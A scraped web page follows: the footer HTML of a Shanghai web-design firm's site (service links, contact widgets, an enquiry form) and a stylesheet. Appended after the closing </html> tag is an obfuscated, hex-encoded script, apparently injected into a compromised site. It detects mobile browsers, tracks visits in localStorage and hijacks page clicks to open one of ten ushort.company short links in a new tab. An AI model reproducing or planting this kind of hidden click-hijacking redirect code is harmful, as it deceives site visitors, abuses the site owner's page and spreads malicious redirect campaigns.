href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7317.html#wpcf7-f7975-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css
body_size: 2826
content:
@charset "utf-8";
.pd50{padding: 50px 0;}
@media (max-width:768px) {
	.pd50{padding: 25px 0;}
}

.category-title{position: relative; text-align: center; font-family: arial;}
.category-title h3{font-size: 26px;}
.category-title h3 b{color: #0f74fb; font-weight: normal;}
.category-title p{ font-size: 16px; color: #777;text-transform: uppercase;}
.category-title fieldset{position: relative; margin: 0 auto; max-width: 220px; border-width: 1px 0 0;border-color: #eee;}
.category-title fieldset legend{ padding: 0 15px; font-size: 16px; text-transform: uppercase; color: #777;}
.category-title:before {position: absolute;bottom: -10px;left: 50%;content: '';width: 40px;height: 2px;margin-left: -20px;background-color: #399BEF;}
@media (max-width:768px) {
	.category-title h3{padding-bottom: 10px; font-size: 22px;}
}

.page-coop-process ul{margin: 35px 0 0;}
.page-coop-process li{position: relative; float: left; width: 20%; padding: 15px; text-align: center; font-family: arial; /* border-right: 1px solid #eee; */ list-style: none;box-sizing: border-box;}
.page-coop-process li img{max-width: 100%;}
/* .page-coop-process li:last-child{border-right: 1px solid transparent;} */
.page-coop-process li .line{position: absolute; top: 50px; right: 0;}
.page-coop-process li span{margin: 25px auto 15px; display: block; border-radius: 50%; line-height: 22px; color: #777;font-size: 28px; font-weight: bold; }
.page-coop-process li h3{padding: 0 15px; margin-bottom: 5px;}
.page-coop-process li p{font-size: 14px;color: #777;}
@media (max-width:768px) {
	.page-coop-process li{ width: 50%; border-right: none;}
	.page-coop-process li .line{display: none;}
}
@media (max-width:640px) {
	.page-coop-process li{ width: 100%; border-right: none;}
	.page-coop-process li h3{padding: 0 10px;}
}
/*  */
.gszc-material{ margin: 25px 0 45px; padding: 25px 45px; background-color: #f5f5f5; overflow: hidden;}
.gszc-material-left{padding-left: 80px; box-sizing: border-box;}
.gszc-material-right{padding-right: 80px; box-sizing: border-box;}
.gszc-material-text{float: left; width: 60%; padding-top: 30px;}
.gszc-material-text h3{font-size: 22px;}
.gszc-material-text ul{padding-left: 0; margin-left: 0;}
.gszc-material-text ul li{float: left; width: 50%; font-size: 16px; list-style: none; }
.gszc-material-text ul li span{display: inline-block; width: 20px; height: 20px; line-height: 22px; text-align: center; border-radius: 50%; background-color: #399BEF; color: #fff; vertical-align: middle;}
.gszc-material-pic{float: left; width: 40%;}
.gszc-material-pic img{width: 100%;}

@media (max-width:1200px) {
	.gszc-material-text{float: left; width: 100%; padding: 0!important;}
	.gszc-material-pic{display: none;}
}
@media (max-width:840px) {
	.gszc-material{ padding: 15px; }
	.gszc-material-text ul li{width: 100%;}
}


.gszc-reg{background-color: #fff; overflow: hidden;}
.gszc-reg ul{margin: 0; margin-right: -25px;padding-top: 40px;}
.gszc-reg ul li{float: left; width: 33.33%;padding-right: 25px; text-align: center; list-style: none; box-sizing: border-box;}
.gszc-reg ul li a{display: block;}
.gszc-reg-pic{position: relative;}
.gszc-reg-pic img{width: 100%;}
.gszc-reg-pic h3{position: absolute; bottom: 0; left: 0; margin: 0; padding: 10px; color: #fff; font-size: 16px;}

.gszc-reg-txt{padding-bottom: 35px; border: 1px solid #eee;}
.gszc-reg-txt h3{margin: 15px 0; text-align: left; padding-left: 15px; border-left: 3px solid  #399BEF;}
.gszc-reg-txt p{padding: 0 15px; height: 66px; overflow: hidden; line-height: 22px;text-align: left; color: #777; font-size: 14px;}
.gszc-reg-txt span{display: inline-block; padding: 0 30px; line-height: 40px; border: 1px solid #eee; font-size: 16px;color: #777;}
.gszc-reg ul li a:hover .gszc-reg-txt span{ background-color: #399BEF; color: #fff; }

@media (max-width:960px) {
	.gszc-reg ul li{ width: 50%;}
}

@media (max-width:768px) {
	.gszc-reg ul li{ width: 100%; }
}


.page-category-title{padding: 45px 25px 0;}
.page-category-title h3{ padding-bottom: 25px; border-bottom: 1px solid #eee;font-size: 16px;font-weight: 600;}
.page-category-title h3 span{float: right; font-size: 16px;}

.page-huati{padding: 50px 0 150px 0;}
.page-huati li {float: none;}
.page-huati-left{float: left; width: 70%;background-color: #fff; box-sizing: border-box;padding: 0 20px;}

@media (max-width:768px) {
    .page-huati-left{padding: 0 10px;}
}

.page-huati-list{margin: 0;padding: 0 25px 45px;  }
.page-huati-list li{padding: 15px 0; line-height: 25px; border-bottom: 1px solid #eee; font-family: arial; list-style: none; }
.page-huati-list li a{display: block; font-size: 16px; color: #666;}
.page-huati-list li a span {float: right; width: 20%; font-size: 14px; color: #777; text-align: right; box-sizing: border-box;}
.page-huati-list li a i{font-size: 12px; font-style: inherit; position: relative; top: 4px;}
.page-huati-list li a i b{color: #777;}
.page-huati-list li a i img{ margin:0 5px;}
.page-huati-list li a:hover{color:#1B8EEE;}

.page-huati-right{float: left; width: 30%; padding-left: 30px; overflow: hidden;box-sizing: border-box;}
.page-sider-box{background-color: #fff;padding: 2px 0 8px;}
.page-sider-box h3{padding-left: 15px; font-size: 16px; line-height: 50px; border-bottom: 1px solid #eee; font-weight: bold;}

.page-sider-list{margin: 0; padding: 0 15px;}
.page-sider-list li{ list-style: none;}
.page-sider-list li a{ position: relative; display: block; padding-left: 15px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-list li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -3px; width: 4px; height: 4px; background-color: #ccc;}

.page-sider-list li a:hover{color: #1B8EEE;}

.page-sider-top{margin: 0; padding: 0 15px;}
.page-sider-top li{ list-style: none;}
.page-sider-top li a{ position: relative; display: block; padding-left: 20px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-top li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -8px; width: 16px; height: 16px; background-color: #1B8EEE; color: #fff;}
.page-sider-top li:first-child a:before {content: '1'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(2) a:before {content: '2'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(3) a:before {content: '3'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(4) a:before {content: '4'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(5) a:before {content: '5'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(6) a:before {content: '6'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(7) a:before {content: '7'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(8) a:before {content: '8'; line-height: 16px; text-align: center;}
.page-sider-top li a:hover{color: #1B8EEE;}


.page-sider-ad{margin: 0;list-style: none;} 
.page-sider-ad li{margin-bottom: 15px; box-sizing: border-box;}
.page-sider-ad li img{width: 100%;}

.pagination ul li{float:left;}
@media (max-width:1140px) {
	.page-huati-left{ width: 100%;}
	.page-huati-left dl dt{ padding: 15px;}
	.page-huati-right{width: 100%; padding-left:0;}
	.page-huati-con,.page-huati-time{ padding-top: 0;}
	.page-huati-path{line-height: 35px;}
	.page-huati-path-left ,
	.page-huati-path-right{float: none;}
}
@media (max-width:860px) {
	.page-huati-con{width: 72%;}
	.page-huati-txt{width: 100%; padding-left: 0; }
	.page-huati-time{ display: none;}
	.page-sider-ad li {float: left; width: 50%;margin-bottom: 0; }
}
@media (max-width:768px) {
	.page-huati-more{text-align:center;}
	.page-huati-more span{font-size: 14px; }
	.page-huati-list li{ padding-bottom:15px; border-bottom: 1px solid #ccc; margin: 15px 0; }
	.page-huati-list ul li{padding:15px 0 ; border-bottom: 1px dashed #eee;}
	.page-huati-pic{float: left; width: 100%; }
	.page-huati-con{float: left;width: 100%; padding-left: 0; padding-top: 10px;}
	.page-huati-con h3{font-size: 16px;}
	.page-huati-con p{display: none;}
}


/*  */
.page-huati-box{padding: 25px 0;box-sizing: border-box;}
.page-huati-post{line-height: 45px; vertical-align: middle;}
